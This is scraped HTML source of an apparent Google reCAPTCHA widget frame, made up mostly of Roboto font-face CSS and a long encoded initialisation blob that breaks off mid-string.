  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-mT7cHkdIS-p2LumzlWddw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-mT7cHkdIS-p2LumzlWddw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-mT7cHkdIS-p2LumzlWddw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrMXMMOyI8OYw5nDrDrCpsOEwqHCoVDDpD0wb8O4ScKvScKhw5gGwoXDoicMLMO2w4nCn30+G8OzwprDu8OQL8Knw53DlsO4w51pakpWwooHAcKNw5rDsi4KwqvDnmvCmQLDtsKOw4MPZ8K6wp9SJi1vw53DpFFKTWUud8KXUcOsXhTChn/CuGsrOCEUw7jCtHgJI8K2D8O1ZB3Dj05TEsK9w7MsRMOfwqVyUsKhwrTCg08dQl9aNjsNOcK4w7TDrsKbRsKsw5l2w6vCvDTClRJNw5/CiHrCjsKWwokdwrHDmnzCjFJvwpQ+w7TDvAg9woQrw4zCl0vCvQlvMW5Tczh5wq3CncOLIMKYfCABVcOpwp/CmsO1w63CrsOTwrwvPSnDsC8Zw5AxV8OfwpHDp0zDncK3w5c0w5HCgcKUaAHCtcKiw5XDuWkbKHXChMOEwoZnCEZ4dMOcw6nCqsOTGFojwq/Cv8OWw6bCqMKlwrcLGMO7RcOgw4Mcw43Dtnx/cQ5xFcOCbmHCv8OrTmB8w5bCgsKZw55rJQHCoi3CkcOlKsOBeRnCnzVqw5ggK0XDkMOaVsK5A0x1dsKDHFxDwrI8w6bCtsOFQy7Cp2pJw5vDlsOTwrMPwo3DrsOWwp/DsVvDsS9jwrTCr8OCwpIHCUVlw6Fgw6IHw6PCtklbaVHCpizDiTh9DBw/GcOOW2k0woV0fyFtXS/[base64]/[base64]/[base64]/DvykLw6HCjljCpx1TcwPCtcOUQ2vCuMOHH8O1wrQMwofCojl/wqgkwrVXw4nCnsOvQzDCosKJw4nDtg3DgMOJw5fDhsKBT8KPw7/DnB1pJMKOw4lLLlA5w5XDrhPDgQU/Ek7Cph/Cl3NeOMOFBSQQwrstw5lrw5zCuRfDnCfClMOCbXcSZsOucinDglghH3sewq/Ds8K1Ajd/[base64]/w6lGwrM4OHzCvsKXHMOXCsOVwr3DksKJwqN4eCIrw4bDkzlMSEvDmMOLNzNHwqzDrcKGw7Eza8OjGnNnNsK4OMOQwozCosKTLMKnwq/Dp8KWb8KmAcOAagV6w4AVSBUZbsOsL3ZgWDrCmcKBw7w2cWJdKcKMw63CpREtBzJ8P8KUw7HCjcOMwqnDssKTJMOXw6fDvMK/U1PCrcOZw4nCu8KmwqJBVcO+wrbCuDPDrwXCksOyw6vDv17DjUoeLGo+w60SB8O8BMKtw6drw4oewpvDsMOcw5sDw6HDtkItw4k5acKGGh/DqQ9bw6Bxwop7ZQjDjjIUwpYzf8OIwqYnGsOzwrAnw4d5VMKAQUwSD8KPOsKNXn4Cw4VTQHHDssO/BcKVw6XChj/DkEjCp8O/w7nCmHd/bsOLw63CpMOhfMOiwpVRwrnDscOZQsKabsOBw4zDvsOXAGA0wooDdMKCNcO+w5PDmsKVKRRcYsKxQsOEw4wJwrLDj8OcKsKOZcKwPkfDqMK7wopsZMKkFxprTsKbw79xw7YqM8O5YsO2w4JHw7MQw6DDocKtXQrDqsK1wrwNdGfDvMOwKMKhSV7CqE7Ds8O/RFgGKMKJHcK3BDEKfMOsAcOUdsKxGcOGByoVHkkBS8OORSQSYnzDl09ow6F0DhxNYcO/XyfClwRew7JfwqJGUF41w4TCuMKMUGxOwrt5w7lPwpXDixfDrWnDtsKqPCrCr3rCpcOQCsKOw6xVWsKFAzHDmsK/wpvDsmnDrV3DizwVw6DCu1jDrcKNT8OwVn1DQG7CksKvwq59wqRqw7oVw7DDnsKEL8KcYMKQwrhfeg5cdsO2ZFoNwoU4ME8Zwoc5wrBIcAJaLSpUwp3DmirDmXrDj8KTwq0yw6nChwPDo8OvFSLDm3FRwqHCkzRlYTvDvjRhw57DlGU5wqHCtcO5w6fDlyHCh2/CtmZaeAMtw5TCpSNHwoDChMO4wqHDuEB/w7wsPTDCpwFvwpLDscKxDizCmsOvYwXCihnCqsOGw5vCv8Kvw7PDsMO7VWLCqMKJOQ0EG8KGwrbDu2ccT15XZ8KXK8KnYmPConvCu8OdU37CmcKhEcK8eMKEwp54A8K/RMKaEDNaNMKww79KQFTDpsOnVMOZDsOGU23ChcO+w7HCh8OlGkfDhSwcw4gIw6HDscKEw7Jdwohtw5HCgcOIwoYsw4B6w5pYw6fDmsKuw4jDiybCicKkKQPDvD3CthbCtXjCicOYPcK5LMO2w7rCnMKmTS3Cj8ONw7gDTm/DlcOffsKFD8OxYcO+RB7CkgTDl0PDsCM8IHMjUFMMw5Ndw7HCqQvDjcKtdXB3GXzDksKOw5xpw4JQRVnCv8K3wp/DjsOow4rChTfDqcO2w60pw6fDrcKmw7pwACXDgcKoZ8KWIcO+fsK7FMKHcsKNa1tmYwDCl3HCnMO2bHfCqcK6w5PCp8Onw6XDvTvCmz4Gw4nCv1w1fH7DunIWw4bCi0nCjBYkRCjDh1pgKcK5wrg/[base64]/CosOSwo9Aw5fCn8OFN8Obw4YSwprCiTdrwpHDjGvCiBJ3w6l7w4ALQ8KjdcKQdcKRwpFqw7zCl1ZcwpbDqAVXw4cfwo4eAsONwp8JPsK3csO0wpNOdcKDC2rDsx/Cg8KFw5EwO8O9wofDg3HDtsKFLsOtBsKYwqgLAyJ1wpNzwrHCocOEw4tfw6ZWB2w6CTnCgMKNTMKvw4vCtsKvw795wqkrDMKNP1fDoMK6w4vDtsOgw7NGFsKGBC/CqsOxworDvCh/OsK8JyvDoiXCnsOyPFUSw7NoKMOfwpXCrVZzDlBqwqXCkQjDtMOTw5vCognCvsOHLS7DtUIww5Jww4PDiFfDsMKMw5/[base64]/Duh/Ct8OAYMKEYSY/[base64]/DvMK6axjDksKPVFhKw7vCgT8DwrgPeS1dw5PDo8OIw63DiMKqfcKCw6zCpsO4X8OHbsOuA8KMw6ohSsOFMcKfEsOVIGHCqG/Cr0PClsOtFUPCiMK+ZVHDm8OnOsKsT8K8OMObwp3ChhfCvcOtwpU+DcK7UsOxHF8RaMK/woLCvcKmw6REwrDDqx7DhcOPNjTDt8KCVWV/wpbDv8KOwoswwrrCpm3CscOIw5sbwoLDt8KYbMKSwoo9aVsvWi7DpcO0A8ORwqjCribDq8Kywo3ChcKfwo3DjRoEIQ/CkQnCnHAHBFZewqwyc8KWF05xw6TCqA7DiV7Ci8KiW8KBwr04AMOFwqbCll3DjRwuw7bCn8K/WG8pw4nCsWJCasO3EynDjsKkYMO0wrRawo8awr5Dw6PDrz3CjcOmw4sow4nDksK1w4laWyTCljnCqMKdw5FTw5LCmGbCnMO+w5/CkApgcsK4wqFSw7Qyw5BkcFzDulVmfSLCl8OSwqXCvm9JwqYCw5wSwoDClsOCWcK2F1bDmsORw5LDn8O2K8KdcBzDiy0ZUMKpKnxuw6jDvmnDjsO6wr5gKBwmw60pw7HDicOHwqbCmMOyw5RyP8KDw4RUwrjCssOVK8Ktwq8dZA/[base64]/NsKYwpHCmGTClE1zwp/[base64]/[base64]/DhsO+Mz8Sw5fCvcO3K2gFwozDk1IfXsKOJlo5XGvDpsKLw4XCt8KAUMOuK2gKwqNzYzDCqcOrZEXCrcOHH8KtL2nCkMKsHj4BIcOYc2jCpMKVWcK+wr/CoAR9wpXDim55K8OfEMOIbXYrwrrChC5xw7dXPjczKl0TFcKCMxo7w7VNw5rCoBBsRy/[base64]/aQMyOMK1GxQGcykiIlXCkC3DmUN1w5HDsVU5P8Oew5ERwqXCsjbDrA3Du8KBwpJ/DWMdVcKGdDTDncKOAl7CgMODw7Nsw613JMO7wol9R8ONNRtVT8KVwoPDiA87w7PCo0nCvl3CoVzCn8OrwpdQwonCpCPDg3dmw5Ecw5/Dr8OKwpoecV/Dl8KGfTBxSXlewrF0YETCtcO+e8KAC31Iw5Jjwr50MMKXUMO2w5bDg8KYw7rCuiE9VsOFMlDCoUlePCABwrREQEsISMOPaWdebXlOfkBfRh8UHMO1Bw12wqPDpk/[base64]/Dm8OhwogOwrLDksOyw4I+Qg1pwrDDpcOFwq3DncKiw7o5WMKBw7bDm8KNRcKmMMO+AEZJM8OkwpPCrA8tw6bDtwMxwpBcw5DDtmRWbcKgWcK2TcOyOcOdw7kdUMKDCgTDmcOVGcK4w7wsdnvDtsKywrvDnCnDo1QXc2lcHnQywr/Dp1/[base64]/ChwJrw6w2MMOhI1/DhE3DugzDscKfOsOUwpYtVMOGLMOiDsOEMMK0QVrCpSBeUMKDacKmUT8FwobDqMO6wqMBBMOCZE/Dp8OLw4XCrVw+UMOrw7dcwqQ6wrHDsE8bSsKswptuBMOvwrgLTGN8w5jDs8K/PsOJwqPDkMKmJ8KqXiLDlcOAw5BqwrvDssKuw7/DrcOmTsOJPVgdwoc8PMKVY8OXdVs7wpksbSbDtEw2BHM/w5fCqcOnwqFzwpbDssO4VjTDuyPCrsKqL8OswoDCqk7Ck8OpOMKcHcOKbSx8w4YPd8KNNsO9GsKdw43DpAPDjMKcw440BcOIEV3DvV57wq0TDMOHKSBjQMOFwq8ZfHnCok/DiXzDtFLCoUAdwooCw6/CnT/CmjhWwqdiw7DDqjDDu8OnCUTCkl/[base64]/KE42Cy1lf8O5BMOxKcKgLMKrw7obIMOXPcOBWG3Dr8OzLCLCl2zDgsO9UcOPYHpyY8KAbALCpMOuY8O3w7JlesObRm3CmlwXbMKwwrDDvlPDuMK+KikAGTXCmzFNw71BfsKSw4bDsTlqwrA8wqLDiSrCuljCgW7DnsKDwp9yOMK/[base64]/DnRrCssKWwqbDqHHCoMOMw7x4w651wq5ZwoTDg8ONw7DCnA51DiEkVl08wqvDn8K/woDCj8Khw6/Cjm3DqjUZaRBoCcKSIyXDqCIFw7XCosKGLMOiwoB1N8K0woPCgsK/wrEjw7DDhcOjw57Dn8KmUsKjeTLCqcK8w73Clx7DpxnDmsK1wqbDuhhfwogQw6xbwpDClMO8WTp4HSTCssOyaDXChMKJwoXDnUA9wqbDjU/CksO5wpTDg1PDvS46PQAYwqPCtxzClkNaCsOVw5wCCRvDhBcWQ8KLw6zDunNTwrnCt8OaRzHCvmzDicKsEMO2ZTvCn8O3DSJdXnctL0x5w4nChjTCrglZw6rCgCTCrlZcPMOBwr7DknjCgXErwqnCnsOHAifCqsOYYsOOJXJkVS/[base64]/BMK0wpoLdBXDjsKPd8OSRsOydSrCnWjCpV7DrmHCn8KBBMK5NMOUD17CpBPDqBPDlMO9wpXCt8K4w4EmCsOrw7QdayPDvmHDhUDCiAfCti4OdAbDlMOIwpfCvsKYw5vCvD5WZlHDk39lDMOjw77Cp8K8w5/[base64]/w4BQMwIJw4d0fU0Yw7jDoDLDm8OCHMKHHMO4JG4zWCw6wqTCuMOWwpB+dsOBwqo8w7kXw57Cm8OfCgtiNxrCs8KUw4LCk2DDtMOTaMKZBsOKeTbCssKxTMOKGsKcXzLDihoVcFDCscOkb8Kiw7DDhMKBLsOPw6pTw4c0woHDpxNXWgfDmU/CtQFFFMOiTsKNVsOINsKxN8O9wqoqw53CizPCk8OQHMOYwoPCr2/CrcOAw5EQUGMiw6Idwq/CtwPCihHDuDQZeMOXW8O4wpVFDsKPw5F/V2bDqmp0wpXCtCnDjEdaRFLDpMOkCsK7H8OTw4A6w70/[base64]/DnsKhw4BaTCnCg8K1BcOLDztYwrBbcVVjMB80wohGR39hw4gPw4V8bMOOw5AtWcO2wrLCsAxWFsKlwpjCl8KCV8OTYcOSTnzDgcK8wrQAw4x1wqJfe8K3w4hGw4TDvsKvLsO4bF3CmsKtw4/[base64]/DsC5Uw41ywrNDwqHCtsKbwpHCswsmwqvDtScqGMK1OkkUasOiP2dOwq06wrETATTDnFnCpMOiw71mw7PClsO9w5ZCw7Nbw7VDwqfClcOHccOEOlpYHQDCscKVwpcJworDlMKbwoUTfDsafmU6w7pNdsKcw5YEYMKHMXkDwqXCucOWw5vCpGV/wqNJwr7ClBPDvxtjd8K/w5LCjMOfwpB9FF7DvxLDg8OGw4dswqRmw7Nnwpthw4gLWSbCgx9jIDckOMK4UlvDqcK0PE/[base64]/CkMK2FMOXdMKow6BiQW3CpgrCvkdywrYwGsK+w5XDlsK5DsK+bFbDosO8YcOrC8KxGkXCscOew6rCjQTDqwdNwr4weMKXwqQHw4nCvcOVF1rCr8OHwpopFTFfwqsYaw9Qw69OR8O/[base64]/[base64]/w7x6G8O5YBZtw54ZRMOGIcOoVcOoI3QWwroewqXCrMOwwpXDqcOAwpQbwqfCq8KKHsO0WcOLdlnCgkfCk0HCnCh+wqjDocOVwpIawozCjsKsFsOiwpBGw5vCvMKqw5PDpMKkwpXCuVzClAHCgnJ+JsOBFMKBVxoOwohcwpo8wpDDqcOCWGHDsVN7LcKBAV7DpB8ND8O/wobCgsO/wq/Ct8OAJW/DjMKTw7ZXw6HDv1zDgjEOwqHDuGs5wrXCoMORXMK0wpzDlMKMFwUAwpXCoGwYL8OSwrkLTMOiw701WXt5N8KWS8KiRDfDvEFEw5pZw4HDkcOKwrQBSMKnw4HDicOWw6HDvC/[base64]/[base64]/[base64]/CmcKAw4dgDcOuwqnCkcKvQcOMEVPDv8OPwoQOw5zCh8Kzw4/DkUbClHEqw4dUwpsbw5TCmcK1wqjDv8OhasKTNsOUw5dXwrrDlMKwwqANw5HCricdJcKBC8KZWHHCj8OlTELCqMK3w5E6w6Mkw5UmKcKQYcKUw5tJw7fCk0HCicKLwpXCu8K2HW0dwpE+WMORKcKJVsKvMcK5aifCqAUIwrDDk8Okwp/CpVFWUsK3TnVrWcOFw6hAwp12aGXDlQ9Vwrp1w47Cj8KLw7kSLsOFwqHCksOSJWDCvMKBw7kTw5lzw4keIcKxw55sw5x6EQPDoDLCusKUw6R/w4M4w5zCscK+K8KfDSXDucODE8O+G3zCkcKpDxXCpXleYDjDgQDDp2Q2QMOHJ8KOwqDDosKyfsK0wqQtw7gBUHcBwr